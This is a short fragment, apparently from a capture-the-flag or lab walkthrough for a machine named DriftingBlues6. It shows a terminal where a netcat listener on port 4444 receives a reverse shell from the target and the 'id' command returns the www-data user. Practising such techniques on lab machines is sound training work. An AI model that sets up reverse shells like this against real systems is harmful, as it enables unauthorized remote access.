 ┌──(root㉿kali)-[/home/square/DRIFTINGBLUES6]
└─# nc -lvvp 4444
listening on [any] 4444 ...
id
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.119.132] from bogon [192.168.119.146] 37182
uid=33(www-data) gid=33(www-data) groups=33(www-data)